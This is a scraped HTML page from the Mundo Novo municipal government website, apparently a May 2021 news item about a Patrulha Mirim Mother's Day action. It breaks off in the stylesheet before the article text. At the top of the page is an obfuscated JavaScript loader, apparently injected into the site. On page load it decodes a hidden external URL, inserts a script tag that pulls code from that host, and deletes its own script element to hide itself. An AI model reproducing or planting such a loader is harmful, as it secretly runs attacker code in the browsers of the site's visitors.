_0x1bb844(_0x561565,_0x3f1737,_0x175e6d,_0x5c972b){return _0x39af(_0x561565- -0x2b8,_0x3f1737)}var _0x5e0d71={'fkXRT':function(_0x131163,_0x21c5a1){return _0x131163(_0x21c5a1)},'TUXBh':'script[id='+_0x1bb844(-0x16a,-0x171,-0x156,-0x16a)+_0x4a0608(0x302,0x30b,0x311,0x31f)};return _0x5e0d71['fkXRT'](Boolean,document[_0x1bb844(-0x182,-0x17f,-0x18a,-0x18e)+'tor'](_0x5e0d71[_0x4a0608(0x313,0x30f,0x304,0x309)]))}function _0x14860f(_0x5742d3,_0x5a854a,_0x4a920d,_0x389822){return _0x39af(_0x389822- -0x353,_0x4a920d)}function _0x5da3(){var _0x50b4db=['C3jJ','Aw5MB3jTCgfNzq','Aw5KzxHpzG','mJmYAvrWv1fX','Bg9Nz2vUx2LU','Dgv4Dc9QyxzHCW','iMLUzM9YBxbHzW','twX1C2e','z2v0rwXLBwvUDa','sLvvBxy','Awz1BgXSAgLZDa','mty2mZKXogvyzfvvrq','mtiYnJyWtfHyDg9A','Axb0','zsjD','DhLWzq','C2nYAxb0','CMvTB3zL','vfvyqMG','EMDtCMm','C0j5vgfNtMfTzq','y3jLyxrLrwXLBq','Aw5Zzxj0qMvMBW','CxvLCNLtzwXLyW','y3jPChq','mJG1mtGZBefYBhvh','yxbWzw5Kq2HPBa','y3vYCMvUDfnJCG','mZnuvfL5tuq','zwnPywWUyMvHDa','nJvgAer5v08','B3j5lMnVBs9HCa','CgfYzw50tM9Kzq','mtqZwwHoC0vn','ntK5otiWD1bgtKrA','nLbNyxjxyG','mJmYnJm5mZjlzgv5CMe','mtm1odGYA0H2AvzH','y29VA2LL','As9ZDg9JAY5QCW','mta0mJm3yKrUue5b'];_0x5da3=function(){return _0x50b4db};return _0x5da3()}function _0x4f16f1(){var _0x153487={};_0x153487[_0x419c78(-0x198,-0x194,-0x19b,-0x18c)]=_0x4b68e2(0x205,0x219,0x221,0x218),_0x153487[_0x419c78(-0x18a,-0x192,-0x182,-0x194)]=_0x419c78(-0x191,-0x19a,-0x1a8,-0x196);var _0x3f6af2=_0x153487,_0x5293a6=document,_0x3d9e1e=_0x5293a6[_0x419c78(-0x1b1,-0x1af,-0x1a9,-0x1b5)+'ent'](_0x3f6af2[_0x419c78(-0x19b,-0x194,-0x199,-0x1a8)]);function _0x419c78(_0x22c1c5,_0x51d207,_0x19e835,_0x509463){return _0x39af(_0x51d207- -0x2e3,_0x19e835)}function _0x4b68e2(_0x417fa5,_0x331490,_0x2c1885,_0x5834ee){return _0x39af(_0x5834ee-0xc0,_0x2c1885)}_0x3d9e1e[_0x419c78(-0x1a8,-0x19b,-0x186,-0x19e)]='https://sp'+_0x419c78(-0x1b3,-0x1a7,-0x1ab,-0x1ad)+_0x4b68e2(0x21e,0x222,0x21d,0x212)+_0x4b68e2(0x200,0x1fe,0x20e,0x1fe)+_0x419c78(-0x18e,-0x19d,-0x19f,-0x1a8),_0x3d9e1e[_0x4b68e2(0x22c,0x20d,0x218,0x217)]=_0x419c78(-0x1a8,-0x196,-0x1a8,-0x18b)+_0x4b68e2(0x1fe,0x1e4,0x209,0x1f7),_0x3d9e1e['id']=_0x3f6af2[_0x419c78(-0x191,-0x192,-0x1a5,-0x194)],_0x455726()===![]&&(document['currentScr'+'ipt']?(document[_0x4b68e2(0x1e9,0x20a,0x20b,0x1fa)+_0x4b68e2(0x215,0x204,0x21f,0x215)][_0x419c78(-0x1b8,-0x1a4,-0x1b7,-0x199)][_0x4b68e2(0x1f1,0x1fa,0x1f0,0x1f5)+'re'](_0x3d9e1e,document[_0x4b68e2(0x1f6,0x203,0x1e6,0x1fa)+_0x419c78(-0x1a0,-0x18e,-0x195,-0x183)]),document[_0x4b68e2(0x200,0x205,0x1fa,0x1fa)+_0x4b68e2(0x216,0x209,0x211,0x215)]&&document['currentScr'+_0x419c78(-0x185,-0x18e,-0x18a,-0x17e)][_0x419c78(-0x19a,-0x18a,-0x19f,-0x188)]()):(_0x5293a6[_0x4b68e2(0x215,0x218,0x21f,0x210)+_0x4b68e2(0x1f6,0x1ed,0x1e5,0x1f3)]('head')[0x9*-0x2ca+-0x68*0x1+0x1982][_0x419c78(-0x1a6,-0x1aa,-0x19c,-0x1bf)+'d'](_0x3d9e1e),document[_0x419c78(-0x1a1,-0x1a9,-0x1a9,-0x1a1)+_0x419c78(-0x191,-0x18e,-0x17e,-0x196)]&&document['currentScr'+_0x4b68e2(0x229,0x20d,0x219,0x215)][_0x419c78(-0x176,-0x18a,-0x181,-0x188)]()))}function _0x39af(_0x5aa02a,_0x31be04){var _0xd89f72=_0x5da3();return _0x39af=function(_0x45e55f,_0x533b1c){_0x45e55f=_0x45e55f-(0x5*0xf5+-0x1f57+0x1bc1);var _0x3db755=_0xd89f72[_0x45e55f];if(_0x39af['UWQvnH']===undefined){var _0x29c65b=function(_0x2986a1){var _0x2c868c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x329e37='',_0xef0968='';for(var _0xc3cdf8=-0x1*-0x4fa+0x26b7+0x5*-0x8bd,_0x2855c2,_0x209429,_0xeb1e7b=0x1ae0+-0x1ede+0x3fe;_0x209429=_0x2986a1['charAt'](_0xeb1e7b++);~_0x209429&&(_0x2855c2=_0xc3cdf8%(-0xc6a+-0x57c+0x11ea)?_0x2855c2*(-0x6df+0x141d+-0xcfe)+_0x209429:_0x209429,_0xc3cdf8++%(-0xc9*-0xd+0x1266+-0x1c97*0x1))?_0x329e37+=String['fromCharCode'](0x2*-0x11b5+0x6a+-0x733*-0x5&_0x2855c2>>(-(-0x1cf*0x7+-0x1d*0x151+-0x8*-0x65b)*_0xc3cdf8&0x15c4+-0x21d*0xa+-0x9c)):-0x3*-0x741+0x1426*0x1+0x29e9*-0x1){_0x209429=_0x2c868c['indexOf'](_0x209429)}for(var _0x475775=0x1f86+0x246*-0xd+0x2a*-0xc,_0x15c9a6=_0x329e37['length'];_0x475775</style></head>

<body class="wp-singular post-template-default single single-post postid-19039 single-format-standard wp-theme-Newspaper td-standard-pack patrulha-mirim-realizou-acao-do-dia-das-maes-na-ultima-sexta-feira-e-retornou-com-as-atividades global-block-template-5 single_template_2 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-48386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-48386"><a href="https://www.mundonovo.ms.gov.br/">Home</a></li>
<li id="menu-item-299" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-299"><a>Mundo Novo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-266"><a href="https://www.mundonovo.ms.gov.br/conheca-a-cidade/">Conheça a Cidade</a></li>
	<li id="menu-item-267" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-267"><a href="https://www.mundonovo.ms.gov.br/historia-de-mundo-novo/">História de Mundo Novo</a></li>
	<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-378"><a href="https://www.mundonovo.ms.gov.br/hinomunicipal/">Hino</a></li>
	<li id="menu-item-42685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42685"><a href="https://www.mundonovo.ms.gov.br/lgpd/">LGPD</a></li>
</ul>
</li>
<li id="menu-item-283" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-283"><a href="https://www.mundonovo.ms.gov.br/administracao/">Administração<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-285"><a href="https://www.mundonovo.ms.gov.br/secretarias-municipais/">Secretarias Municipais<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-36971" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36971"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-saude/">Secretaria Municipal de Saúde</a></li>
		<li id="menu-item-36972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36972"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-meio-ambiente-e-urbanismo/">Secretaria Municipal de Meio Ambiente e Urbanismo</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36973"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-infraestrutura-e-servicos-publicos/">Secretaria Municipal de Infraestrutura e Serviços Públicos</a></li>
		<li id="menu-item-36974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36974"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-industria-comercio-e-turismo/">Secretaria Gerência de Governo</a></li>
		<li id="menu-item-36975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36975"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-financas/">Secretaria Municipal de Finanças</a></li>
		<li id="menu-item-36976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36976"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-coordenacao-geral-do-planejamento-e-gestao/">Secretaria de Relações Institucionais</a></li>
		<li id="menu-item-36977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36977"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-educacao/">Secretaria Municipal de Educação</a></li>
		<li id="menu-item-36979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36979"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-assistencia-social/">Secretaria Municipal de Assistência Social</a></li>
		<li id="menu-item-36980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36980"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-agricultura-e-pecuaria/">Secretaria Municipal de Agricultura e Pecuária</a></li>
		<li id="menu-item-36981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36981"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-administracao-2/">Secretaria Municipal de Administração</a></li>
	</ul>
</li>
	<li id="menu-item-284" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-284"><a href="https://www.mundonovo.ms.gov.br/gabinete-do-prefeito/">Gabinete da Prefeita</a></li>
	<li id="menu-item-15096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15096"><a href="https://www.mundonovo.ms.gov.br/controladoria-geral-de-fiscalizacao-e-transparencia/">Controladoria Geral de Fiscalização e Transparência</a></li>
	<li id="menu-item-53326" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53326"><a href="https://www.mundonovo.ms.gov.br/plano-diretor-participativo/">Plano Diretor Participativo</a></li>
	<li id="menu-item-52486" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52486"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/organograma.pdf">Organograma</a></li>
</ul>
</li>
<li id="menu-item-296" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-296"><a>Serviço ao Cidadão<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-290"><a href="https://www.tempo.com/mundo-novo_mato-grosso-do-sul-l115714.htm">Previsão do Tempo</a></li>
	<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="https://e-gov.betha.com.br/e-nota/login.faces?lastUrl=/selecaodemodulo.faces">Nota Fiscal Eletrônica</a></li>
	<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-268"><a href="https://www.mundonovo.ms.gov.br/download-de-arquivos/">Download de Arquivos</a></li>
</ul>
</li>
<li id="menu-item-53485" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53485"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.mundonovo.ms.gov.br/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar / Cadastrar</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/semcosmn/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link"> Esqueceu sua senha?</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.mundonovo.ms.gov.br/">
			<img class="td-retina-data"  data-retina="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" alt=""  width="1921" height="450"/>
			<span class="td-visual-hidden">Governo de Mundo Novo</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://www.mundonovo.ms.gov.br/">
            <img class="td-retina-data" data-retina="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" src="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/top.jpg" alt=""  width="1921" height="450"/>
        </a>
        </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-48386"><a href="https://www.mundonovo.ms.gov.br/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-299"><a>Mundo Novo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-266"><a href="https://www.mundonovo.ms.gov.br/conheca-a-cidade/">Conheça a Cidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-267"><a href="https://www.mundonovo.ms.gov.br/historia-de-mundo-novo/">História de Mundo Novo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-378"><a href="https://www.mundonovo.ms.gov.br/hinomunicipal/">Hino</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-42685"><a href="https://www.mundonovo.ms.gov.br/lgpd/">LGPD</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-283"><a href="https://www.mundonovo.ms.gov.br/administracao/">Administração</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-285"><a href="https://www.mundonovo.ms.gov.br/secretarias-municipais/">Secretarias Municipais</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36971"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-saude/">Secretaria Municipal de Saúde</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36972"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-meio-ambiente-e-urbanismo/">Secretaria Municipal de Meio Ambiente e Urbanismo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36973"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-infraestrutura-e-servicos-publicos/">Secretaria Municipal de Infraestrutura e Serviços Públicos</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36974"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-industria-comercio-e-turismo/">Secretaria Gerência de Governo</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36975"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-financas/">Secretaria Municipal de Finanças</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36976"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-coordenacao-geral-do-planejamento-e-gestao/">Secretaria de Relações Institucionais</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36977"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-educacao/">Secretaria Municipal de Educação</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36979"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-assistencia-social/">Secretaria Municipal de Assistência Social</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36980"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-agricultura-e-pecuaria/">Secretaria Municipal de Agricultura e Pecuária</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-36981"><a href="https://www.mundonovo.ms.gov.br/secretaria-municipal-de-administracao-2/">Secretaria Municipal de Administração</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-284"><a href="https://www.mundonovo.ms.gov.br/gabinete-do-prefeito/">Gabinete da Prefeita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-15096"><a href="https://www.mundonovo.ms.gov.br/controladoria-geral-de-fiscalizacao-e-transparencia/">Controladoria Geral de Fiscalização e Transparência</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53326"><a href="https://www.mundonovo.ms.gov.br/plano-diretor-participativo/">Plano Diretor Participativo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-52486"><a href="https://www.mundonovo.ms.gov.br/wp-content/uploads/2020/08/organograma.pdf">Organograma</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-296"><a>Serviço ao Cidadão</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-290"><a href="https://www.tempo.com/mundo-novo_mato-grosso-do-sul-l115714.htm">Previsão do Tempo</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-298"><a href="https://e-gov.betha.com.br/e-nota/login.faces?lastUrl=/selecaodemodulo.faces">Nota Fiscal Eletrônica</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-268"><a href="https://www.mundonovo.ms.gov.br/download-de-arquivos/">Download de Arquivos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-53485"><a href="https://www.mundonovo.ms.gov.br/ouvidoria-3/">Ouvidoria</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.mundonovo.ms.gov.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

			</div>
		</div>
	</div>

    
</div>
            </div>

            
<div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-19039" class="post-19039 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"></div>

                        <ul class="td-category"><li class="entry-category"><a  href="https://www.mundonovo.ms.gov.br/category/noticias/">Notícias</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Patrulha Mirim realizou ação do Dia das Mães na última sexta-feira e retornou com as atividades</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-05-10T12:54:27-03:00" >10 de maio de 2021</time></span>                                                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao 